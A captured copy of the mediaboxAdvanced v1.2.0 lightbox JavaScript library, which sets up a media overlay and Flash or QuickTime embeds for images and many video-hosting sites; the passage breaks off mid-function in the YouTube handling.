

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mba/js/mba.js
body_size: 9631
content:
/*
	mediaboxAdvanced v1.2.0 - The ultimate extension of Slimbox and Mediabox; an all-media script
	updated 2010.01.24
	(c) 2007-2009 John Einselen <http://iaian7.com>
		based on
	Slimbox v1.64 - The ultimate lightweight Lightbox clone
	(c) 2007-2008 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/

var Mediabox;

(function() {
	// Global variables, accessible to Mediabox only
	var options, images, activeImage, prevImage, nextImage, top, mTop, left, mLeft, winWidth, winHeight, fx, preload, preloadPrev = new Image(), preloadNext = new Image(), foxfix = false, iefix = false,
	// DOM elements
	overlay, center, image, bottom, captionSplit, title, caption, prevLink, number, nextLink,
	// Mediabox specific vars
	URL, WH, WHL, elrel, mediaWidth, mediaHeight, mediaType = "none", mediaSplit, mediaId = "mediaBox", mediaFmt;

	/*	Initialization	*/

	window.addEvent("domready", function() {
		// Create and append the Mediabox HTML code at the bottom of the document
		$(document.body).adopt(
			$$([
				overlay = new Element("div", {id: "mbOverlay"}).addEvent("click", close),
				center = new Element("div", {id: "mbCenter"})
			]).setStyle("display", "none")
		);

		image = new Element("div", {id: "mbImage"}).injectInside(center);
		bottom = new Element("div", {id: "mbBottom"}).injectInside(center).adopt(
			new Element("a", {id: "mbCloseLink", href: "#"}).addEvent("click", close),
			nextLink = new Element("a", {id: "mbNextLink", href: "#"}).addEvent("click", next),
			prevLink = new Element("a", {id: "mbPrevLink", href: "#"}).addEvent("click", previous),
			title = new Element("div", {id: "mbTitle"}),
			number = new Element("div", {id: "mbNumber"}),
			caption = new Element("div", {id: "mbCaption"})
		);

		fx = {
			overlay: new Fx.Tween(overlay, {property: "opacity", duration: 360}).set(0),
			image: new Fx.Tween(image, {property: "opacity", duration: 360, onComplete: captionAnimate}),
			bottom: new Fx.Tween(bottom, {property: "opacity", duration: 240}).set(0)
		};
	});

	/*	API		*/

	Mediabox = {
		close: function(){ 
			close();	// Thanks to Yosha on the google group for fixing the close function API!
		}, 

		open: function(_images, startImage, _options) {
			options = $extend({
				loop: false,					// Allows to navigate between first and last images
				stopKey: true,					// Prevents default keyboard action (such as up/down arrows), in lieu of the shortcuts
													// Does not apply to iFrame content
													// Does not affect mouse scrolling
				overlayOpacity: 0.7,			// 1 is opaque, 0 is completely transparent (change the color in the CSS file)
													// Remember that Firefox 2 and Camino 1.6 on the Mac require a background .png set in the CSS
				resizeOpening: true,			// Determines if box opens small and grows (true) or start full size (false)
				resizeDuration: 240,			// Duration of each of the box resize animations (in milliseconds)
				resizeTransition: false,		// Mootools transition effect (false leaves it at the default)
				initialWidth: 320,				// Initial width of the box (in pixels)
				initialHeight: 180,				// Initial height of the box (in pixels)
				defaultWidth: 640,				// Default width of the box (in pixels) for undefined media (MP4, FLV, etc.)
				defaultHeight: 360,				// Default height of the box (in pixels) for undefined media (MP4, FLV, etc.)
				showCaption: true,				// Display the title and caption, true / false
				showCounter: true,				// If true, a counter will only be shown if there is more than 1 image to display
				counterText: '({x} из {y})',	// Translate or change as you wish
//			Image options
				imgBackground: false,			// Embed images as CSS background (true) or <img> tag (false)
												// ...a CSS background is naturally non-clickable, preventing downloads
												// ...the IMG tag allows automatic scaling for smaller screens, minimal no-click code is included but does not work in Opera
				imgPadding: 70,					// Clearance necessary for images larger than the window size (only used when imgBackground is false)
												// Change this number only if the CSS style is significantly divergent from the original, and requires different sizes
//			Global media options
				scriptaccess: 'true',		// Allow script access to flash files
				fullscreen: 'true',			// Use fullscreen
				fullscreenNum: '1',			// 1 = true
				autoplay: 'true',			// Plays the video as soon as it's opened
				autoplayNum: '1',			// 1 = true
				autoplayYes: 'yes',			// yes = true
				volume: '100',				// 0-100, used for NonverBlaster and Quicktime players
				medialoop: 'true',			// Loop video playback, true / false, used for NonverBlaster and Quicktime players
				bgcolor: '#000000',			// Background color, used for flash and QT media
				wmode: 'opaque',			// Background setting for Adobe Flash ('opaque' and 'transparent' are most common)
//			NonverBlaster
				useNB: true,				// use NonverBlaster (true) or JW Media Player (false) for .flv and .mp4 files
				playerpath: '/js/NonverBlaster.swf',	// Path to NonverBlaster.swf
				controlColor: '0xFFFFFF',	// set the controlbar color
				controlBackColor: '0x000000',	// set the controlbar color
				showTimecode: 'false',		// turn timecode display off or on
//			JW Media Player settings and options
				JWplayerpath: '/js/player.swf',	// Path to the mediaplayer.swf or flvplayer.swf file
				backcolor:	'000000',		// Base color for the controller, color name / hex value (0x000000)
				frontcolor: '999999',		// Text and button color for the controller, color name / hex value (0x000000)
				lightcolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				screencolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				controlbar: 'over',			// bottom, over, none (this setting is ignored when playing audio files)
//			Quicktime options
				controller: 'true',			// Show controller, true / false
//			Flickr options
				flInfo: 'true',				// Show title and info at video start
//			Revver options
				revverID: '187866',			// Revver affiliate ID, required for ad revinue sharing
				revverFullscreen: 'true',	// Fullscreen option
				revverBack: '000000',		// Background color
				revverFront: 'ffffff',		// Foreground color
				revverGrad: '000000',		// Gradation color
//			Ustream options
				usViewers: 'true',				// Show online viewer count (true/false)
//			Youtube options
				ytBorder: '0',				// Outline				(1=true, 0=false)
				ytColor1: '000000',			// Outline color
				ytColor2: '333333',			// Base interface color (highlight colors stay consistent)
				ytQuality: '&ap=%2526fmt%3D18', // Leave empty for standard quality, use '&ap=%2526fmt%3D18' for high quality, and '&ap=%2526fmt%3D22' for HD (note that not all videos are availible in high quality, and very few in HD)
				ytRel: '0',					// Show related videos	(1=true, 0=false)
				ytInfo: '1',				// Show video info		(1=true, 0=false)
				ytSearch: '0',				// Show search field	(1=true, 0=false)
//			Viddyou options
				vuPlayer: 'basic',			// Use 'full' or 'basic' players
//			Vimeo options
				vmTitle: '1',				// Show video title
				vmByline: '1',				// Show byline
				vmPortrait: '1',			// Show author portrait
				vmColor: 'ffffff'			// Custom controller colors, hex value minus the # sign, defult is 5ca0b5
			}, _options || {});

			if ((Browser.Engine.gecko) && (Browser.Engine.version<19)) {	// Fixes Firefox 2 and Camino 1.6 incompatibility with opacity + flash
				foxfix = true;
				options.overlayOpacity = 1;
				overlay.className = 'mbOverlayFF';
			}

			if (typeof _images == "string") {	// The function is called for a single image, with URL and Title as first two arguments
				_images = [[_images,startImage,_options]];
				startImage = 0;
			}

			images = _images;
			options.loop = options.loop && (images.length > 1);

			if ((Browser.Engine.trident) && (Browser.Engine.version<5)) {	// Fixes IE 6 and earlier incompatibilities with CSS position: fixed;
				iefix = true;
				overlay.className = 'mbOverlayIE';
				overlay.setStyle("position", "absolute");
				position();
			}
			size();
			setup(true);
			top = window.getScrollTop() + (window.getHeight()/2);
			left = window.getScrollLeft() + (window.getWidth()/2);
			fx.resize = new Fx.Morph(center, $extend({duration: options.resizeDuration, onComplete: imageAnimate}, options.resizeTransition ? {transition: options.resizeTransition} : {}));
			center.setStyles({top: top, left: left, width: options.initialWidth, height: options.initialHeight, marginTop: -(options.initialHeight/2), marginLeft: -(options.initialWidth/2), display: ""});
			fx.overlay.start(options.overlayOpacity);
			return changeImage(startImage);
		}
	};

	Element.implement({
		mediabox: function(_options, linkMapper) {
			$$(this).mediabox(_options, linkMapper);	// The processing of a single element is similar to the processing of a collection with a single element

			return this;
		}
	});

	Elements.implement({
		/*
			options:	Optional options object, see Mediabox.open()
			linkMapper:	Optional function taking a link DOM element and an index as arguments and returning an array containing 3 elements:
						the image URL and the image caption (may contain HTML)
			linksFilter:Optional function taking a link DOM element and an index as arguments and returning true if the element is part of
						the image collection that will be shown on click, false if not. "this" refers to the element that was clicked.
						This function must always return true when the DOM element argument is "this".
		*/
		mediabox: function(_options, linkMapper, linksFilter) {
			linkMapper = linkMapper || function(el) {
				elrel = el.rel.split(/[\[\]]/);
				elrel = elrel[1];
				return [el.href, el.title, elrel];
			};

			linksFilter = linksFilter || function() {
				return true;
			};

			var links = this;

			links.addEvent('contextmenu', function(e){
				if (this.toString().match(/\.gif|\.jpg|\.png/i)) e.stop();
			});

			links.removeEvents("click").addEvent("click", function() {
				// Build the list of images that will be displayed
				var filteredArray = links.filter(linksFilter, this);
				var filteredLinks = [];
				var filteredHrefs = [];

				filteredArray.each(function(item, index){
					if(filteredHrefs.indexOf(item.toString()) < 0) {
						filteredLinks.include(filteredArray[index]);
						filteredHrefs.include(filteredArray[index].toString());
					};
				});

				return Mediabox.open(filteredLinks.map(linkMapper), filteredHrefs.indexOf(this.toString()), _options);
			});

			return links;
		}
	});

	/*	Internal functions	*/

	function position() {
		overlay.setStyles({top: window.getScrollTop(), left: window.getScrollLeft()});
	}

	function size() {
		winWidth = window.getWidth();
		winHeight = window.getHeight();
		overlay.setStyles({width: winWidth, height: winHeight});
	}

	function setup(open) {
		// Hides on-page objects and embeds while the overlay is open, nessesary to counteract Firefox stupidity
		["object", window.ie ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._mediabox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._mediabox;
			});
		});

		overlay.style.display = open ? "" : "none";

		var fn = open ? "addEvent" : "removeEvent";
		if (iefix) window[fn]("scroll", position);
		window[fn]("resize", size);
		document[fn]("keydown", keyDown);
	}

	function keyDown(event) {
		switch(event.code) {
			case 27:	// Esc
//			case 88:	// 'x'
//			case 67:	// 'c'
			case 80:	// 'з'
				close();
				break;
			case 37:	// Left arrow
//			case 80:	// 'p'
			case 71:	// 'п'
				previous();
				break;	
			case 39:	// Right arrow
//			case 78:	// 'n'
			case 67:	// 'с'
				next();
		}
		if (options.stopKey) { return false; };
	}

	function previous() {
		return changeImage(prevImage);
	}

	function next() {
		return changeImage(nextImage);
	}

	function changeImage(imageIndex) {
		if (imageIndex >= 0) {
			image.set('html', '');
			activeImage = imageIndex;
			prevImage = ((activeImage || !options.loop) ? activeImage : images.length) - 1;
			nextImage = activeImage + 1;
			if (nextImage == images.length) nextImage = options.loop ? 0 : -1;
			stop();
			center.className = "mbLoading";

// MEDIABOX FORMATING
			if (!images[imageIndex][2]) images[imageIndex][2] = '';	// Thanks to Leo Feyer for offering this fix
			WH = images[imageIndex][2].split(' ');
			WHL = WH.length;
			if (WHL>1) {
				mediaWidth = (WH[WHL-2].match("%")) ? (window.getWidth()*((WH[WHL-2].replace("%", ""))*0.01))+"px" : WH[WHL-2]+"px";
				mediaHeight = (WH[WHL-1].match("%")) ? (window.getHeight()*((WH[WHL-1].replace("%", ""))*0.01))+"px" : WH[WHL-1]+"px";
			} else {
				mediaWidth = "";
				mediaHeight = "";
			}
			URL = images[imageIndex][0];
			URL = encodeURI(URL).replace("(","%28").replace(")","%29");
			captionSplit = images[activeImage][1].split('::');

// Quietube and yFrog support
			if (URL.match(/quietube\.com/i)) {
				mediaSplit = URL.split('v.php/');
				URL = mediaSplit[1];
			} else if (URL.match(/\/\/yfrog/i)) {
				mediaType = (URL.substring(URL.length-1));
				if (mediaType.match(/b|g|j|p|t/i)) mediaType = 'image';
				if (mediaType == 's') mediaType = 'flash';
				if (mediaType.match(/f|z/i)) mediaType = 'video';
				URL = URL+":iphone";
			}

// MEDIA TYPES
// IMAGES
			if (URL.match(/\.gif|\.jpg|\.png|twitpic\.com/i) || mediaType == 'image') {
				mediaType = 'img';
				URL = URL.replace(/twitpic\.com/i, "twitpic.com/show/full");
				preload = new Image();
				preload.onload = startEffect;
				preload.src = URL;
// FLV, MP4
			} else if (URL.match(/\.flv|\.mp4/i) || mediaType == 'video') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay+'&controlbar='+options.controlbar, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// MP3, AAC
			} else if (URL.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i) || mediaType == 'audio') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || "20px";
				if (URL.match(/tweetmic\.com|tmic\.fm/i)) {
					URL = URL.split('/');
					URL[4] = URL[4] || URL[3];
					URL = "http://media4.fjarnet.net/tweet/tweetmicapp-"+URL[4]+'.mp3';
				}
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// SWF
			} else if (URL.match(/\.swf/i) || mediaType == 'flash') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				preload = new Swiff(URL, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Quicktime
			} else if (URL.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i) || mediaType == 'qt') {
				mediaType = 'qt';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = (parseInt(mediaHeight)+16)+"px" || options.defaultHeight;
				preload = new Quickie(URL, {
					id: 'MediaboxQT',
					width: mediaWidth,
					height: mediaHeight,
					container: 'mbImage',
					attributes: {controller: options.controller, autoplay: options.autoplay, volume: options.volume, loop: options.medialoop, bgcolor: options.bgcolor}
					});
				startEffect();
// SOCIAL SITES
// Blip.tv
			} else if (URL.match(/blip\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "390px";
				preload = new Swiff(URL, {
					src: URL,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Break.com
			} else if (URL.match(/break\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "464px";
				mediaHeight = mediaHeight || "376px";
				mediaId = URL.match(/\d{6}/g)
				preload = new Swiff('http://embed.break.com/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// DailyMotion
			} else if (URL.match(/dailymotion\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "381px";
				preload = new Swiff(URL, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Facebook
			} else if (URL.match(/facebook\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "240px";
				mediaSplit = URL.split('v=');
				mediaSplit = mediaSplit[1].split('&');
				mediaId = mediaSplit[0];
				preload = new Swiff('http://www.facebook.com/v/'+mediaId, {
					movie: 'http://www.facebook.com/v/'+mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Flickr
			} else if (URL.match(/flickr\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "500px";
				mediaHeight = mediaHeight || "375px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.flickr.com/apps/video/stewart.swf', {
					id: mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'photo_id='+mediaId+'&amp;show_info_box='+options.flInfo, wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Fliggo
			} else if (URL.match(/fliggo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "355px";
				URL = URL.replace('/video/', '/embed/');
				preload = new Swiff(URL, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// GameTrailers Video
			} else if (URL.match(/gametrailers\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaId = URL.match(/\d{5}/g)
				preload = new Swiff('http://www.gametrailers.com/remote_wrap.php?mid='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Google Video
			} else if (URL.match(/google\.com\/videoplay/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.google.com/googleplayer.swf?docId='+mediaId+'&autoplay='+options.autoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Megavideo - Thanks to Robert Jandreu for suggesting this code!
			} else if (URL.match(/megavideo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://wwwstatic.megavideo.com/mv_player.swf?v='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Metacafe
			} else if (URL.match(/metacafe\.com\/watch/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "345px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://www.metacafe.com/fplayer/'+mediaId+'/.swf?playerVars=autoPlay='+options.autoplayYes, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// MyspaceTV
			} else if (URL.match(/myspacetv\.com|vids\.myspace\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[2];
				preload = new Swiff('http://lads.myspace.com/videos/vplayer.swf?m='+mediaId+'&v=2&a='+options.autoplayNum+'&type=video', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Revver
			} else if (URL.match(/revver\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://flash.revver.com/player/1.0/player.swf?mediaId='+mediaId+'&affiliateId='+options.revverID+'&allowFullScreen='+options.revverFullscreen+'&autoStart='+options.autoplay+'&backColor=#'+options.revverBack+'&frontColor=#'+options.revverFront+'&gradColor=#'+options.revverGrad+'&shareUrl=revver', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Rutube
			} else if (URL.match(/rutube\.ru/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "470px";
				mediaHeight = mediaHeight || "353px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.rutube.ru/'+mediaId, {
					movie: 'http://video.rutube.ru/'+mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Seesmic
			} else if (URL.match(/seesmic\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "435px";
				mediaHeight = mediaHeight || "355px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://seesmic.com/Standalone.swf?video='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Tudou
			} else if (URL.match(/tudou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "340px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.tudou.com/v/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvcam
			} else if (URL.match(/twitcam\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "265px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash='+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid
			} else if (URL.match(/twitvid\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "600px";
				mediaHeight = mediaHeight || "338px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.twitvid.com/player/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid.io
			} else if (URL.match(/twitvid\.io/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "580px";
				mediaHeight = mediaHeight || "323px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://twitvid.io/embed/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Ustream.tv
			} else if (URL.match(/ustream\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				preload = new Swiff(URL+'&amp;viewcount='+options.usViewers+'&amp;autoplay='+options.autoplay, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouKu
			} else if (URL.match(/youku\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "400px";
				mediaSplit = URL.split('id_');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://player.youku.com/player.php/sid/'+mediaId+'=/v.swf', {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/watch/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('v=');
				mediaId = mediaSplit[1];
				if (mediaId.match(/fmt=18/i)) {
					mediaFmt = '&ap=%2526fmt%3D18';
					mediaWidth = mediaWidth || "560px";
					mediaHeight = mediaHeight || "345px";
				} else if (mediaId.match(/fmt=22/i)) {
					mediaFmt = '&ap=%2526fmt%3D22';
					mediaWidth = mediaWidth || "640px";
					mediaHeight = mediaHeight || "385px";
				} else {
					mediaFmt = options.ytQuality;
					mediaWidth = mediaWidth || "480px";
					mediaHeight = mediaHeight || "295px";
				}
				preload = new Swiff('http://www.youtube.com/v/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/view/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('p=');
				mediaId = mediaSplit[1];
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "385px";
